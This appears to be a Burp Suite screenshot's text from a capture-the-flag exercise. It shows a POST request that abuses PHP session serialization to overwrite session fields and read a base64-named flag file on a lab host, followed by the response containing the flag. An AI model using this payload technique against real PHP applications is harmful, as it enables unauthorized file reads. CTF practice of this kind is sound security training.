 Send Cancel < ▼ > ▼ Target: http://192.168.200.129:9999
Request
Pretty Raw \n Actions Select extension...
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 192.168.200.129:9999
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.200.129:9999/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 123
13
14 _SESSION[user]=phpphpphpphpphpphpphpphp&_SESSION[function]=
a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:4:"test";s:4:"test";}
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 10:57:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag{78d5de75-5e19-4d12-b005-f3b4339ca01e}
9
? Search... 0 matches